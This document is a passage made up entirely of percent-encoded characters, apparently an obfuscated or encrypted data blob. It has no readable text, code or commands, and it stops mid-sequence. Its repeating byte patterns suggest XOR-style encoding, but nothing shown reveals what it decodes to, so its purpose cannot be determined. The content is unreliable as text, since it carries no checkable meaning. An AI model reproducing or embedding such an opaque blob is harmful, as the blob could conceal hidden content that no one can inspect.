0C%18k%1Cjt%08K%1C%40%08u%05%0D%08%1Ao%1F%7D%00L%16c%08%7D%11%06%02%04%1E%11%16r%06%0D%60%07o%03j%0By%0D%05a%04i%06j%0AY%05%0Bd%05b%0Al%09j%0D%0COb%7D%03H%19e%01r%10%07%09%0A%10imz%07B%03d%03t%19%00%07%04%1Em%1At%08J%1Eg%06s%19%07%05%1F%1Cjt%08K%1C%40%08u%05%08%04%05%1Bj%0Bj%02%05%1Ec%0D%04n%02lz%08W%1Fg%01u%1B%06%01%05%19o%11b%04k%7F%07M%1F%60%00r%1D%03%0B%09%18o%18t%01W%17e%02v%1F%01%09%04%11%1F%12%0A%0B%1D%1Flz%08W%1Fg%01u%1B%06%01%05%19o%11%08%1Cj%06lz%01O%1Fc%04u%11%0A%03%03%19d%19%60%09J%1Dg%06t%18%05%09%00%10%10%10%0F%7B%07M%16x%00v%18%04%07%1D%12%0As%06ED%7B%04%13%0Am%05%0A%19%7B%05K%17m%00v%18%0C%05%04%18%0Dp%06%08Rk%7B%08L%17I%08p%1E%05%0F%0E%04l%1A%7D%01I%1AC%06t%1A%0A%0A%01%19%1B%0D%7C%05%14%0Cl%01%17%1FZj%7F%00C%1F%5D%08t%1B%00%0F%06%19k%10%7B%09C%17D%07s%1F%0A%1D%06%1B%19%1DQo~%07J%1Cl%09t%18%01%05%1El%1DWC%5BRMQ%5E%5C%18%10JOb%7D%03H%19%40%01r%10%04%0F%0B%10imz%07B%03A%03t%19%00%07%01%1Em%0Ft%08J%1EB%06s%19%03%18%0DH%1D%0A%08%01%02%19%10%0B%60%09J%1Dg%06t%18%01%0A%1F%18%04U%00%10%11%1Fu%1DK%1Ce%00w%1C%07%07%19%0F%04T%04k%7F%07M%1FE%00r%1D%03%0B%0A%18o%18%09%1D%18%10%0FCSECU%7FVB%11U%0Do%7B%07M%16x%00v%18%03%01%06%1Aj%18%07%10%14%02%07%1B%0BsPATmx%01C%16d%03t%11%02%1B%0B%19n%1A%1E%16%16%1EZmt%09C%1Ac%06s%10%1F%09%04%19l%1By%03M%1EB%08%7C%18%07%07%1E%1E%1DWj%7B%05K%17m%00v%18%0A%03%04d%18UGYSD_WX%11%10BVmz%07B%03d%03t%19%01%02%01%1Emit%08J%1Eg%06s%19%06%02%04%1Cl%04u%01H%1El%00i%11%06%1A%09J%1C%03%06%08%06%10%10%03%1CTlz%08W%1FB%01u%1B%06%0B%01%19o%11u%00J%1CG%06u%1D%02%04%04%18%10%14Si%7D%09K%03I%01w%1A%04%02%19k%10PLWZ%40_XY%10%04JPk%7C%03N%1DG%01v%11%0A%06%02%1Bjl%7C%05K%18%60%00%7D%10%02%01%02%10l%10t%00I%1Cb%01t%1E%0E%1F%02D%15%07%06%07%07%11%04%18%09MLPUGTX%1AA%0C%19KPlz%01O%1FF%04u%11%0A%09%04%19d%19%60%09J%1Dg%06t%18%05%0A%05%10%12A%00%1F%0CUc%60%01H%1Ed%02p%1B%04%02%1Bd%10VE%5CTCXZ_%1E%1CJ%5Bc%7C%02J%17A%1C%7D%18%01%04%05%19mmu%06C%17l%05r%1F%04%0B%1F%18o%0D%7C%03N%1Db%01v%11%0E%19%0BO%1B%04%01%05%01%1F%0ELD%10%18%1B%0Bx%0COb%7D%03H%19%40%01r%10%07%09%0A%10imz%07B%03d%03t%19%00%07%04%1Em%1At%08J%1EB%06s%19%04%03%1F%1C%0AS%05pi%7D%09K%03I%01w%1A%04%03%07%1Fe%1Et%09C%1AF%06s%10%1C%06%00%19%18%08l%0EUk%7F%09B%1Ee%03s%1F%00%05%02%1Fhjt%08K%1Ce%08u%05%0B%02%0B%1Bj%18%7D%06B%18I%08%7D%1C%05%01%04%11%04%0AT%0DWFZPCY%5DW%10r%04%1BLUjx%01L%1Bd%08%7C%19%03%00%0A%18pb%7D%03H%19e%01r%10%07%0B%0C%10imz%07B%03d%03t%19%00%01%06%1Emit%08J%1EB%06s%19%07%03%01%1Cl%04u%01H%1El%00i%11%01%07%00%1E%0Bhmu%06C%17l%05r%1F%02%00%04li%7D%01I%1AC%06t%1A%08%00%09%19o%1Fz%01O%1FF%04u%11%0B%02%0B%19%10%0AP%02Zh%7F%07J%1EF%09r%11%0B%08%0C%1Fj%1Fu%1DK%1C%40%00w%1C%00%02%01%1B%15%5EE%5EQC%5E%5E%5B%19s%01%18B%7D%05i%7D%09K%03l%01w%1A%06%02%00%1Fe%1E%10%02ao%7B%07M%16x%00v%18%04%0B%1Dnl%7D%02C%16e%01v%1F%0E%06%1Cl%1Ex%01C%16d%03t%11%02%1E%00%19%1A%09Uk%7D%06B%18I%08%7D%1C%07%07%04%11pj%7F%00K%1DD%02s%18%03%0B%0D%19miz%07K%1BA%07q%19%0A%0D%04%1Bmb%7C%1DC%1EC%03s%18%02%04%0F%1Fd%04t%04L%19b%09i%19%01%04%01%1A%0Fkl%7D%02C%16e%01v%1F%04%02%02%18k%1D%7C%09B%1Fg%01%7D%19%1E%09%09%1A%1Bl%7D%00L%16F%08%7D%11%02%01%1Ej%10%04%0Ajk%7C%03N%1Db%01v%11%0B%03%07%1Bj%1F%7C%05K%18%60%00%7D%10%00%06%05%10%18vt%00I%1CG%01t%1E%0A%07%01%10d%1C%7B%07M%16%5D%00v%18%02%06%05%1A%1BV%1B%02Zk%7D%02M%19d%04u%1E%04%01%0A%11li%7D%09K%03I%01w%1A%06%00%05%1Fe%0B_LWWB%5EXV%05S%06%19J%01%03%0E%0AR%06bu%00J%1CG%06u%1D%02%07%05%18d%1E%17T%18%10%0AP%02M%1A%09%1FVEX%5BBPVW%1C%1FLAY_%11e%04%1Dk%00%1F%40%07%06%15W%07%04%1Eg%00%05%0EWYG%19OYC%12q%0D%1DI%0D%0Driz%00J%18H%07%7D%11%0A%07%01%1Ej%10%60%01H%1EA%02p%1B%06%09%0A%10%11%1CS%06%0AS%05n%7C%06O%1Fl%09u%1A%02%0C%08%04d%18~%02M%1E%40%07%7C%1E%0B%0D%0D%1D%1F%1B%5E%0C%10%01%09Y%05%0FW%07l%7D%02C%16%40%01v%1F%06%00%0D%18k%0EX%0D%13%1A%1BKn%05%10%11q%07%0FT%04k_%0Ck%10bt%04L%19b%09i%19%01%04%05%1Aihz%00H%17m%01t%1A%04%02%05%1Cl%1E%1C%0Aa%0C%0Ce%04b%7C%1DC%1Ef%03s%18%02%04%0A%1Fd%11%09%18%07%1E%0C%5EBC%1Ag%05%0Ec%07l%7D%02C%16%40%01v%1F%05%03%07%18k%1D%00%10%03%7C%02J%17d%1C%7D%18%02%04%00%19%0D%0B%60%02%1F%1FWAZ%5B%16%05%05i%06%0Dp%07o~%07J%1CI%09t%18%03%02%07%18h%18%0D%1CJx%0Cj%7F%00C%1F%5D%08t%1B%01%04%07%19k%10%7B%09C%17D%07s%1F%0A%18%04%1B%19j~%04I%19%40%03%7D%10%03%04%06%1Ej%0Cb%05%1A%5BDUT%0C%0Fh%0Dj%60%09J%1DB%06t%18%05%0B%01%10d%11y%06M%19m%1Cu%1A%03%04%0A%1D%1A%08%18%1An%0C%0DRiz%07K%1Bd%07q%19%08%08%02%1Bmb%7C%1DC%1Ef%03s%18%01%06%01%1Fd%11t%04L%19G%09i%19%01%05%08%1A%1D%1Al%7D%02C%16%40%01v%1F%01%08%1Cl%1Et%05%10%14i%06kt%01W%17%40%02v%1F%06%09%1Fe%1En%0D%10%18%7B%07M%16%5D%00v%18%00%05%05%1A%0A%0Dj%0Dc%7D%00H%19G%00q%19%04%01%07%10ej%7F%00C%1F%5D%08t%1B%00%03%06%19kc%7B%09C%17a%07s%1F%09%1F%03%1Bm%0Ek%00hz%00H%17H%01t%1A%04%04%06%1Cl%1Ex%01C%16d%03t%11%03%18%0C%19%1Aiz%00J%18H%07%7D%11%0A%04%02%1Ej%13%10%7C%02J%1Ff%05w%1F%01%06%0D%11%0Ah%06lz%01O%1Fc%04u%11%0B%02%05%19d%19%60%09J%1Dg%06t%18%04%0D%03%10%10by%06M%19m%1Cu%1A%03%01%07%1Dn%1C%0D%7F%09B%1Ee%03s%1F%00%05%07%1F%1C%0Ba%0Cj%7F%00C%1Fx%08t%1B%01%04%07%19k%10%7B%09C%17D%07s%1F%0B%18%08%1B%19j~%04I%19e%03%7D%10%06%09%1Bj%1Fp%01%18%1Am%05%04%10f%06%0Dx%05vt%00I%1Cb%01t%1E%0B%02%0D%10do%7B%07M%16%5D%00v%18%02%06%00%1Aj%18%1B%10c%7D%00H%19G%00q%19%04%07%03%10e%19%02%1C%08%18%01n%04%0Ee%03k%7D%06B%18l%08%7D%1C%04%05%05%11p%19%03%19%0ANID%00%04%0F%14%0B%06%02%05%00%03%02%01%06%0DZ%06%0D%05%00%04%07%00%00%1E%0A%06%05%03%0C%60%07%02%05%04%02_VF%1EAVJ%0DH%05%04%0C%02%0F~%07J%1C%5B%0F%04%18K%00%03%1FA%5EeACPVV%1A%19%15H%1A%0D%1EG%5DdDB_VQ%11%10%17XSYPLE%1D%0A%03%04%06%1D%12%0A%0DE%0E%0C%0BI%05%03%1C%1A%1CJPZC%11y%05%0F%18Z%05%10%5D%04h%7F%07J%1EF%09r%11%0B%09%04%1Fjl%08pj%7F%00K%1Da%02s%18%00%09%08%19m%1Bl%5E%05%08%01k%0EX%0D%04R%06kt%01W%17%40%02v%1F%01%01%0E%11k%02x%0D%09U%03l%13%06X%06m%18Hy%03M%1Eg%08%7C%18%08%01%1E%0A%0C%1Df%02%08p%0Dc%7C%02J%17A%1C%7D%18%00%06%03%19mmu%06C%17I%05r%1F%04%0D%19%18o%18%18%1Ao~%07J%1CI%09t%18%00%05%05%18h%19%06%19%04%10%1E%17%1Aq%0Dj%60%09J%1Dg%06t%18%05%0B%01%10d%11y%06M%19H%1Cu%1A%03%04%0A%1D%1A%11%16s%0Dc%7D%00H%19G%00q%19%05%06%06%10e%19%7F%00C%1Fx%08t%1B%01%02%09%19%1Fc%7B%09C%17D%07s%1F%09%15%08%1Bm%19%1A%18r%03k%7F%09B%1Ee%03s%1F%03%05%01%1Fhj%09ej%7F%00C%1F%5D%08t%1B%01%03%04%19k%05a%0Dbt%04L%19G%09i%19%00%02%03%1Ai%1B%02%19%1Ex%0Ck%7D%02M%19d%04u%1E%00%09%10ej%7F%00C%1Fx%08t%1B%0B%00%19m%1Eu%06C%17l%05r%1F%05%0E%1E%18%1B%1Cp%07o~%07J%1CI%09t%18%00%07%07%18hj%06hjt%08K%1Ce%08u%05%0A%00%07%1Bj%1B%0D%7B%08L%17I%08p%1E%06%03%0C%04%18%09Ma%04%00%18%0A%02%09DQV%18%7F%07M%1FW%06%02%1Da%0E%0C%1FF_jE_P%5ET%1A%1E%1C%60%01%0C%18MVj%40D%5EY_%05%18%1C%5CT%5DSG_%1C%0B%0E%0D%03%01%1B%16%0A%0CZ%06%02%1CJ_WC%1Aq%0D%0C%05Z%04%0EV%03k%7D%06B%18l%08%7D%1C%04%07%07%11pj%07mj~%04I%19%40%03%7D%10%02%00%02%1Ej%18nX%02%08%00d%03X%06%0C%04R%19b%7D%03H%19e%01r%10%0F%0E%10d%0Fw%03%0A%5B%19j%1F%1DX%07i%1AL%7D%02C%16e%01v%1F%04%05%01%18%17%08%19n%0C%0Cs%04b%7C%1DC%1EC%03s%18%03%03%01%1Fdbt%04L%19b%09i%19%03%08%08%1Ai%1B%1E%19it%08J%1Eg%06s%19%07%03%04%1Cl%11%00%1D%04%19EM%05x%04h%7F%07J%1EF%09r%11%0A%0A%03%1Fj%1Fu%1DK%1C%40%00w%1C%01%07%00%1B%10DLq%06lz%01O%1Fc%04u%11%0A%01%02%19d%19%60%09J%1Dg%06t%18%05%0C%02%10%10by%06M%19m%1Cu%1A%02%01%03%1Dn%1F%19%1Ex%0Ck%7D%02M%19d%04u%1E%07%01%09%11li%02dj%60%09J%1DB%06t%18%04%0A%04%10d%04c%02lz%08W%1Fg%01u%1B%05%0B%0E%19o%11%0F%19%1Cs%03l%7C%05K%18%60%00%7D%10%08%05%19dj%60%09J%1DB%06t%18%0F%0F%1Fd%11t%04L%19G%09i%19%00%00%01%1A%1D%1Fv%04it%08J%1Eg%06s%19%0C%06%1Fhj%08ej%7F%00C%1F%5D%08t%1B%01%04%07%19k%17%0Bt%09C%1Ac%06s%10%1F%03%00%19%18%08INJ%18%1B%10%03i%0Dslz%01O%1FF%04u%11%0B%02%05%19d%19%60%09J%1Dg%06t%18%07%01%0E%10%10%02%1Ca%0AUc%60%01H%1EA%02p%1B%06%00%01%10ek%7D%02M%19A%04u%1E%04%01%00%11l%1A%7D%09K%03I%01w%1A%05%06%00%1F%11%1Fbt%09N%18b%06%7C%05%04%0A%19lhy%03M%1EB%08%7C%18%09%05%1Ej%19x%01L%1BA%08%7C%19%01%07%09%18%04%02gh%7F%07J%1Ec%09r%11%0A%09%00%1Fj%0Aav%7C%02J%1FC%05w%1F%03%02%0D%11m%0Bklz%01O%1Fc%04u%11%0A%04%1Bmb%7C%1DC%1EC%03s%18%01%05%11k%11n%15m%1F%0C%60%05KD%5CSEZ%5B%5D%1F%19IOYB%10T%00%03%1D%7F%06%02%19T%0E%0C%0AT%07%0D%0C%15%0C%08%00%02%0E%09%07%05%03%7C%0E%0D%04%19%0E%0E%01%00%14%09%04%07%01%08Q%04%03%0D%00%02%5E_B%1AAVC%15Y%01%01%0C%08%03%7C%02J%17I%1A%0D%18%5B%05%03%1EDYkBKPWS%1E%1E%1BP%1A%05%1CD%5E%60%40A%5E%5EU%11%11%1E%5CWYPE%5D%1D%0F%00%09%00%0E%18%13%0D%04W%1A%0D%0B%5B%05%03%1B%1B%1FCTbt%09N%18b%06%7C%05%00%0B%09%18no~%07J%1CI%09t%18%03%05%02%18hj%7B%05K%17H%00v%18%08%03%18%10mh%7F%07J%1Ec%09r%11%08%00%0D%1Fj%1Fu%1DK%1C%40%00w%1C%02%0E%09%1B%10%03U%07%06%1C%0A%03%0EL_S%19t%08K%1CR%0E%05%05%5C%07%07%1CC_cBJ_W%5E%11%1D%1AR%00%0C%03E%5DcEA%5D%5DP%18%1B%17TU%5EUC_%1D%04%09%04%04%03%10%19%0C%0Fz%0E%05%04BRh%7F%07J%1Ec%09r%11%08%09%07%1Fjlu%1DK%1Ce%00w%1C%02%05%05%1Bdc%7D%00H%19G%00q%19%03%0D%18dc%7C%02J%17d%1C%7D%18%01%02%0E%19m%1Eu%06C%17I%05r%1F%06%01%14%18%1B%0BLN%0Frl%7D%02C%16%40%01v%1F%04%02%02%18k%1D%7C%09B%1Fg%01%7D%19%1F%0D%01%1A%1Bl%7D%00L%16F%08%7D%11%06%07%0F%1Ee%05%7C%02J%1Ff%05w%1F%03%07%08%11%1Cg%1B%0Cvjx%01L%1Bd%08%7C%19%01%03%0E%18p%11%7D%03H%19%40%01r%10%07%0C%0D%10%1Dmz%07B%03A%03t%19%01%05%0B%1Em%1At%08J%1Eg%06s%19%06%04%07%1C%1Dn%11%0APkt%01W%17%40%02v%1F%01%00%05%11kbt%09N%18G%06%7C%05%03%07%09%18n%1C~%07J%1CI%09t%18%05%0E%1E%18n%7C%06O%1FI%09u%1A%02%0C%02%04d%18UGYSD_WX%11j%0D%1DMd%03c%60%01H%1EA%02p%1B%05%04%04%10ek%7D%02M%19A%04u%1E%04%03%0F%11li%7D%09K%03l%01w%1A%05%01%08%1Fe%1Et%09C%1Ac%06s%10%1E%04%03%19%1DUA%5DTD%5BVV%18i%06%1ELh%01j%7B%05K%17m%00v%18%08%03%1D%10m%1B%1B%0C%18i%02%05BQPJo%7B%07M%16x%00v%18%03%07%02%1Ajk%7F%09B%1E%40%03s%1F%02%06%06%1Fh%19t%08K%1Ce%08u%05%0A%05%0A%1B%1E%19k%7B%08L%17l%08p%1E%04%02%0D%04li%7D%01I%1Af%06t%1A%00%08%19m%0Fz%07K%1BA%07q%19%08%09%03%1B%11%04%0Ct%0Dk~%02M%1Ee%07%7C%1E%0A%0C%0C%1Dklz%08W%1FB%01u%1B%0D%03%1Em%0Dt%08J%1EB%06s%19%04%00%04%1C%0Bt%08K%1C%40%08u%05%08%04%01%1B%0CM%19%0DE%1F%02%60by%06M%19H%1Cu%1A%05%09%1Aihz%00H%17m%01t%1A%0E%00%18h%19%7B%05K%17m%00v%18%0B%08%19%10%19%08%1AQE%5EUL_VW%11%1DMAVJ%0Dd%06%0BXU%1C%12%1FRit%08J%1Eg%06s%19%07%08%0E%1Cl%05%09%01%02%00%10%18Vl%04%0ETB%5ESBQYW%11K%00%1FLAY_%11S%04%1DU%00%08V%04%0F%5Bc%7D%00H%19G%00q%19%07%05%02%10ej%7F%00C%1Fx%08t%1B%03%07%09%19k%10%7B%09C%17D%07s%1F%0A%1B%01%1B%19%0A%5DA_%5B%0D%0F%11J%04%0D%1AE%03%0C%1DC%02%08EQQBi%7D%09K%03I%01w%1A%04%03%07%1Fe%1Et%09C%1Ac%06s%10%1F%04%07%19%18hy%03M%1EB%08%7C%18%03%01%05%1El%1Cj%7B%05K%17m%00v%18%0D%09%04d%18~%02M%1Ee%07%7C%1E%0B%0F%0C%1D%1Fl%06e%04j%7F%00K%1Da%02s%18%06%01%11m%18%7F%07M%1F%60%00r%1D%02%0D%11%18i%00d%18%0B%1F%18A%06%0A%7D%00L%16F%08%7D%11%05%02%05%1E%11%16P%06k%7C%03N%1DG%01v%11%0D%08%19olz%01O%1FF%04u%11%01%06%1Bm%11%7C%1DC%1EC%03s%18%02%01%0F%1F%10%02X%00mz%07B%03d%03t%19%00%04%07%1Em%0Ft%08J%1Eg%06s%19%04%09%01%1C%0AX%0Cj%7F%00C%1F%5D%08t%1B%01%04%07%19k%10%7B%09C%17D%07s%1F%0B%1C%02%1B%19j~%04I%19e%03%7D%10%06%09%1Bj%1F%5DZPRPC%11%11%18%09DQX%5Eb%7D%03H%19%40%01r%10%00%00%10d%1CW%03%1E%03%60%01H%1E%5C%07%7B%1Bz%00H%17j%00J%1A%1El%00%0Dlm%07%01dc%03%04m%10%0A%5BXB%13T%06t%0D%7B%08L%17%60%0D%7B%1E%05%07%08%01%00%00%1C%09%1F%05%0B%1B%02%02%0B%11%0B%7D%02M%19%5C%01~%1Ex%01C%16Y%02J%11%18v%00mh%03%03m%19%0DNWK%19%5C%05r%0Az%08W%1Fw%04~%1B%01%02%03%1C%00%15%09%07%1C%03%02%1E%0AS%05%0B%1DP%0Dc%7C%02J%17A%1C%7D%18%07%0B%1Em%1DP%09r%10%16%5C%05r%1A%05%08%16P%06%0DP%07o~%07J%1Cl%09t%18%01%04%00%18h%19%7B%05K%17H%00v%18%0A%00%1E%10%19%08Pl%7D%00L%16c%08%7D%11%07%07%03%1Ee%05%7C%02J%1FC%05w%1F%03%00%0C%11%1B%18%40%03%08%7C%05K%18E%00%7D%10%00%06%00%10%1A_%0D%0A~%02M%1E%40%07%7C%1E%08%0D%0B%1D%1F%1Cz%08W%1FB%01u%1B%05%06%05%19%1E_M%5ESF%5EX_%1Dv%02%1CJOYC%12A%0D%1DG%0D%1CD%06%1Bt%04%1AS%00%0D%15Q%02%02%1Bb%0E%19%0AC%04%0C~%04I%19%40%03%7D%10%01%04%00%1E%0CXS%19%40ZX%5D%18%01%0F%0D%04%19j%0D%0Dt%06l%7D%00L%16c%08%7D%11%00%02%1Ejc%60%01H%1EA%02p%1B%01%01%1Bd%11%19KS%03l%7C%05K%18%60%00%7D%10%02%02%04%10l%10H%04%18%7F%07J%1Ec%09r%11%08%08%0D%1F%0CJ%5DABWKW%5CF%1BAQ%40%19q%04%0D%02%0C~%05%09v%02n%7C%09B%1Fg%01%7D%19%1C%08%08%1Ao%0Cy%04%1D%13%1FBS%0D%09q%03lq%19l%09G%05%0E%5E%07l%7D%02C%16e%01v%1F%06%02%00%18kn%7C%09B%1Fg%01%7D%19%1F%0F%09%1Ao%0Ct%04%0B%10%5C%0Dbt%04L%19G%09i%19%03%07%00%1Ai%0C%5D%04it%08J%1EB%06s%19%04%06%07%1Clbu%01H%1El%00i%11%09%00%1Bj%0A%7D%06B%18l%08%7D%1C%07%0F%05%11%04j%7F%00K%1Da%02s%18%04%09%11m%18%7F%07M%1FE%00r%1D%03%0F%0E%18%1E%7D%09K%03I%01w%1A%05%06%19%1D%5E%02%12t%09N%18b%06%7C%05%00%06%09%18%1A%0F~%07J%1CT%0C%7F%18%7F%07M%1Fg%01L%1D%18b%09%09ok%01l%04%02FR%40%17x%06r%05%7B%09C%17m%02x%1F%09%1B%07%1E%09%08%05%18%0B%1E%0B%7F%09B%1E%5D%06x%1F%7C%05K%18%5D%01C%10%18i%02%08lv%08m%1A%09AQB%16N%00%7D%04t%04L%19n%0Cb%19%05%07%08%1F%05%0A%1E%0B%7F%09B%1E%5D%06x%1F%7C%05K%18%5D%01C%10%18i%02%09lv%08%00ni%06%03m%1F%03%40XK%19%5D%00s%0Au%1DK%1Cu%05%7C%1C%01%03%09%1E%0B%11%0B%7D%02M%19%40%01~%1Ex%01C%16Y%02J%11%18v%08%06ni%06%01mm%09%07db%08%05k%1E%0CNLC%12b%07w%09~%07J%1C%60%0C%7F%18%0A%1B%05%07%0D%1D%07%02%1D%08%01%1D%06%19%02%7C%1DC%1EB%06x%18%7D%06B%18k%09C%1C%1Fl%0Eev%08o%19%0AEUA%17W%04%7D%05%7D%00H%19r%05z%19%07%00%1D%08%0F%1D%0A%00%10%0A%5C%0D%1B%0E%7F%07J%1Ec%09r%11%0A%09%1D%1D%1F%5D%0C%10%5B%06k%7C%03N%1DG%01v%11%0F%08%19olz%01O%1FF%04u%11%0B%04%02%19d%19KL%5EPF%5E_%5E%1EB%02%10BKQBBEV%0D%7C%02J%1FC%05w%1F%01%03%0C%11%0D%0DH%03l%7C%05K%18%60%00%7D%10%02%04%06%10l%16D%19h%7F%07J%1Ec%09r%11q%0Fp%1Fj%1E%13%60%01H%1EA%02p%1BA%06v%10%13t%04%19z%07K%1Bd%07q%19P%0Eu%1B%1BN%05%06t%00I%1Cb%01t%1Ej%00%7D%10%12%5E%02%1Cz%08W%1Fg%01u%1BS%05s%19%19N%0C%1B%7D%02M%19d%04u%1E%0C%05%10%03LY%06%0D%0C%1C%00%03%01%05%02%03%09%0E%0D%0DQ%0F%0D%09%1B%06%06%09%1B%01%04%06%01%06%02%08b%06%06%04%0A%0BV%5DE%1FGTC%16g%07%0D%05%00%09%7D%09K%03%5B%07%07%1Ae%06%04%18LYjMK%5DXP%1F%11%01c%04%04%1FG%5B%60CB%5BW_%18%19%1C%5BR_RE%5E%19%00%09%0C%06%04%19%18%0C%10R%06%07%09e%06%04%1D%13%1FBX%0Do%7B%07M%16x%00v%18%02%03%00%1Aj%0DC%0D%13%7D%00H%19G%00q%19%04%01%09%10%03d%04%04%12%0C%1F%02MZT%1F%7D%00L%16N%0E%0D%11a%00%03%19LBbFBX%5DS%1B%1E%1Cg%0F%0C%1ED%5DdCC%5C_Q%1D%18%17TT%5CWMY%01%0F%03%02%00%1E%11%0D%0BP%00%0D%10BU%02lz%08W%1Fg%01u%1B%07%03%03%19o%04I%04%15%7F%07M%1FE%00r%1D%03%0D%00%18%09MDL%04%02D%5B%5BDk%7D%06B%18I%08%7D%1C%01%04%1Ee%05%7C%02J%1Ff%05w%1F%03%07%0E%11%1Ce%06%1E%0CL%0Epmx%01C%16d%03t%11%03%18%00%19n%1Az%00J%18H%07%7D%11%0B%06%0F%1E%1Ec%60%01H%1Ed%02p%1B%05%05%01%10e%18VGYTE%5C%5EX%1DH%0D%11JDQK%11L%0F%04%1F_%01%04%1CA%0E%02%02X%0F%00%0B%03%03%0C%19%01%05%05%00%05%0F%5E%01%04%0F%14%09%04%01%0B%03%01%02%07%07%02%0EF%0F%0C%0C%00%0B_%5E_%11FR%40%17%60%06%02%05%07%02t%09N%18O%00%0C%05a%04%04%1FG%5B%60CB%5BW_%18%19%1Eg%01%05%1BEYfEKQ_U%18%10%1FA%5C%5ETF_%1C%09%05%0C%01%0D%10%18%09%0BV%01%0C%16a%04%04%1A%18%1DHN%04it%08J%1Eg%06s%19%06%04%01%1Cl%11u%01H%1El%00i%11%03%06%05%1E%1Ce%02%11%0DN%0F%0D%1F%0B%05%0CEDW%1A%7D%01I%1AQ%00%04%1AN%0E%04%1EFXdEGXXR%19%10%14F%04%04%17EBjDA%5BYW%18%1F%16Z%5CW%5E%40%5E%1B%0E%0E%1C%04%1B%11%0C%0EY%05%03%19I%40%0Ck%7D%02M%19A%04u%1E%07%00%01%11l%1A%7D%09K%03l%01w%1A%04%05%07%1F%14c%0D%10%02IK%1E%0CEP%19%1B%19%0A%60%09f%0A%00%09%5Bc%7D%00H%19b%00q%19%07%05%02%10ej%7F%00C%1Fx%08t%1B%00%06%08%19k%10%7B%09C%17D%07s%1F%0B%1F%01%1B%1CWFZPCY%5DW%10%19K%1Ad%0ASn%7C%06O%1FI%09u%1A%01%0E%02%04d%19%0FgKLc%0A%0A%06%09%06xo%7B%07M%16x%00v%18%04%0B%1Dnl%7D%02C%16e%01v%1F%06%08%06%18k%1D%7C%09B%1FB%01%7D%19%1F%00%19%1A%14%11%18qmu%06C%17I%05r%1F%02%00%04li%7D%01I%1Af%06t%1A%08%00%09%19o%1Fz%01O%1FF%04u%11%0A%08%1B%19%15pvt%00I%1Cb%01t%1E%0D%0E%10dby%06M%19H%1Cu%1A%09%06%1Ai%1Bz%00H%17H%01t%1A%04%04%18%1C%18%0C%60%0Dj%1E%17%1Aqb%7C%1DC%1EC%03s%18%05%0E%11kbt%09N%18b%06%7C%05%00%0B%03%18n%1C~%07J%1CI%09t%18%01%04%1E%18IM%17tjt%08K%1C%40%08u%05%0C%08%1Aol%7D%00L%16c%08%7D%11%05%0F%04%1Ee%05%7C%02J%1FC%05w%1F%02%0B%10%11%19%16%14%1Fvjx%01L%1BA%08%7C%19%07%08%10lvt%00I%1Cb%01t%1E%09%0E%00%10d%1C%7B%07M%16x%00v%18%02%00%1D%1A%1Bqit%08J%1EB%06s%19%00%09%1Fhjt%08K%1Ce%08u%05%00%07%1Ao%1F%7D%00L%16F%08%7D%11%06%0F%1E%1E%11%16d%0Fc%0AN%18%12%06%19%09%11%5EE%5EQC%5E%5E%5B%19%60%01%18BNP%40%10k%05%16PV%1Bd%03%19Kd%0C%0Bo%0Dby%06M%19m%1Cu%1A%03%00%04%1Dn%1F%7D%02C%16%40%01v%1F%05%06%06%18%1F%0ESbu%01H%1EI%00i%11%03%02%06%1Em%18%7B%08L%17l%08p%1E%04%05%0D%04%1A%1Ab%05%0Cy%03M%1Eg%08%7C%18%01%06%07%1E%1Ag%05%0Cx%01C%16d%03t%11%00%19%0B%19%1A%19z%00J%18H%07%7D%11%08%01%04%1E%1B%5EX_QDX%5CZ%1B_%04%1BBNQB%12t%04%05%19G%05%01%1D~%0B%05%1EW%0D%1DC%0D%1Cy%06%1B%5D%04%1Av%02%15i%0D%18%40%03%1Bt%19%0Aq%03%05%0E%05%07%06%07%02%01%0D%05%06%0A%0CA%02%01%0C%07%01%08%01%0D%00%06%06%0C%01%16~%03%07%0F%05%0BVYJ%1EOXK%14E%04%03%05%1C%0A%7F%00K%1DL%04%03%18A%0A%0C%1ED%5DdCC%5C_Q%1D%18%15K%02%06%1EM%5E~MBZ%5CP%18%19%18TSW%5EM%5C%1A%0E%06%0C%1E%08%1B%11%0C%0Ew%00%03%0BA%0A%0C%1B%1B%1BLP%05%08%7C%06O%1FI%09u%1A%01%0D%03%04%02w%00%06%1C%0D%02%0DE__%11t%04L%19U%0F%19%19u%03%05%1D%40%5CdD%40PVW%18%1B%1Bp%02%01%1FBZbMJX%5CW%11%18%03UU%5DUCX%1C%04%01%0F%09%00%10%15%0B%0AA%0B%19%18IW%05%0Ey%03M%1EB%08%7C%18%01%06%05%1E%0AHV%02%08%7C%09B%1Fg%01%7D%19%1C%0D%02%1A%09%5EV%18%40W_%5D%19%09%09%0B%0A%1FP%19%0CZ%04j~%04I%19%40%03%7D%10%04%04%1Bjl%7C%05K%18E%00%7D%10%07%03%19d%18%04Bf%07iz%00J%18H%07%7D%11%08%0C%0F%1Ej%10%04%0AOU%5D%40QHQ_%40%11NQB%12B%03%0C%05%0AC%01%0DQ%0Cj%7F%00C%1Fx%08t%1B%03%06%08%19k%03C%0D%12%12%1DMY%03%05E%05iE%05n%0Fy%03%0D%5C%0Dc%7D%00H%19b%00q%19%07%06%04%10ej%7F%00C%1Fx%08t%1B%00%01%09%19k%03%5B%0D%04W%00mz%07B%03d%03t%19%02%03%02%1Em%0DW%0Ck%7D%02M%19A%04u%1E%04%06%08%11li%7D%09K%03l%01w%1A%0E%03%19k%02%7B%09C%17a%07s%1F%09%15%03%1B%0B%7F%07%09PX%5ED%5CJDTSCR%19%5B%05mx%01C%16A%03t%11%04%18%10mh%7F%07J%1Ec%09r%11%0B%0F%0D%1Fj%1E%03%7D%05%0F%5E%05hy%03M%1Eg%08%7C%18%09%1Bjl%01hj%7B%05K%17H%00v%18%08%06%14%10mh%7F%07J%1Ec%09r%11%0B%0F%0D%1Fj%0CN%19%0C%5C%04j~%04I%19%40%03%7D%10%09%19ol%07ln%7C%06O%1FI%09u%1A%07%0F%18p%06%5E%07iz%00J%18m%07%7D%11%00%1Dkl%07ev%7C%02J%1Ff%05w%1F%07%04%10ek%7D%02M%19d%04u%1E%07%07%00%11l%08%7D%09K%03I%01w%1A%06%04%02%1F%03z%0D%04W%00mz%07B%03A%03t%19%04%0C%1Ajk%7F%09B%1E%40%03s%1F%02%00%01%1Fh%19_M_QDP%5EC%11%7D%07%1BL%7D%00L%16%5B%0Dv%11y%06M%19j%1DK%1A%19j%01%00nl%02%06d%11%0BFSE%17U%03u%0Bx%01C%16h%06%7F%11%04%01%0B%00%1F%03%07%00%19%0DJSMLKZ%16z%07B%03A%03t%19W%02w%1E%0D%0Ft%0Ck%7D%02M%19A%04u%1E%06%07%